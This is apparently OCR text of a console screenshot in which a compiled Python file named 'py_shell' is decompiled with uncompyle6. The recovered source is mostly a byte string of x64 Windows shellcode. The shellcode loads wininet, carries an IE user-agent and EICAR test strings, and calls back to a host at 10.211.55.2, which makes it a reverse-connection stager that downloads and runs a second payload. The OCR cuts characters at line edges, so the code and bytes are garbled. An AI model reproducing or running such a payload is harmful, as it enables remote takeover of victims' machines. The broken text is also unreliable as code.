 :\Desktop\0617_exe逆向\new_\no_key\dist\getpyc>uncompyle6  new_py_shell.pyc
uncompyle6 version 3.7.4
Python bytecode 3.8 (3413)
Decompiled from: Python 3.8.7 (tags/v3.8.7:6503f05, Dec 21 2020, 17:59:51) [MSC v.1928 64 bit (AMD64)]
Embedded file name: py_shellcode_fuzz.py
Compiled at: 1995-09-28 00:18:56
Size of source mod 2**32: 272 bytes
mport ctypes, base64
ef shell():
shellcode = b''
shellcode += b'\xfcH\x83\xe4\xf0\xe8\xc8\x00\x00\x00AQAPRQVH1\xd2eH\x8bR`H\x8bR\x18H\x8bR H\x8brPH\x0f\xb7JJM1\x
xc0\xac<a|\x02, A\xc1\xc9\rA\x01\xc1\xe2\xedRAQH\x8bR \x8bB<H\x01\xd0f\x81x\x18\x0b\x02ur\x8b\x80\x88\x00\x00\x00H\x
c0tgH\x01\xd0P\x8bH\x18D\x8b@ I\x01\xd0\xe3VH\xff\xc9A\x8b4\x88H\x01\xd6M1\xc9H1\xc0\xacA\xc1\xc9\rA\x01\xc18\xe0u\x
x03L$\x08E9\xd1u\xd8XD\x8b@$I\x01\xd0fA\x8b\x0cHD\x8b@\x1cI\x01\xd0A\x8b\x04\x88H\x01\xd0AXAX^YZAXAYAZH\x83\xec AR\x
e0XAYZH\x8b\x12\xe9O\xff\xff\xff]j\x00I\xbewininet\x00AVI\x89\xe6L\x89\xf1A\xbaLw&\x07\xff\xd5H1\xc9H1\xd2M1\xc0M1\x
APA\xba:Vy\xa7\xff\xd5\xebsZH\x89\xc1A\xb8!\x03\x00\x00M1\xc9AQAQj\x03AQA\xbaW\x89\x9f\xc6\xff\xd5\xebY[H\x89\xc1H1\
\x89\xd8M1\xc9Rh\x00\x02@\x84RRA\xba\xebU.;\xff\xd5H\x89\xc6H\x83\xc3Pj\n_H\x89\xf1H\x89\xdaI\xc7\xc0\xff\xff\xff\xf
xc9RRA\xba-\x06\x18{\xff\xd5\x85\xc0\x0f\x85\x9d\x01\x00\x00H\xff\xcf\x0f\x84\x8c\x01\x00\x00\xeb\xd3\xe9\xe4\x01\x0
0\xe8\xa2\xff\xff\xff/CNSy\x005O!P%@AP[4\\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*\x005O!P%\x00User-
t: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko\r\n\x005O!P%@AP[4\\PZX54(P^)7CC)7}$EICAR-STANDARD-A
IRUS-TEST-FILE!$H+H*\x005O!P%@AP[4\\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*\x005O!P%@AP[4\\PZX54(P^
)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*\x005O!P%@AP[4\\PZX54(P^)7CC\x00A\xbe\xf0\xb5\xa2V\xff\xd5H1\xc9\xba\x00
@\x00A\xb8\x00\x10\x00\x00A\xb9@\x00\x00\x00A\xbaX\xa4S\xe5\xff\xd5H\x93SSH\x89\xe7H\x89\xf1H\x89\xdaA\xb8\x00 \x00\
\x89\xf9A\xba\x12\x96\x89\xe2\xff\xd5H\x83\xc4 \x85\xc0t\xb6f\x8b\x07H\x01\xc3\x85\xc0u\xd7XXXH\x05\x00\x00\x00\x00P
\xe8\x9f\xfd\xff\xff10.211.55.2\x00\x00\x00\x00\x00'
shellcode = bytearray(shellcode)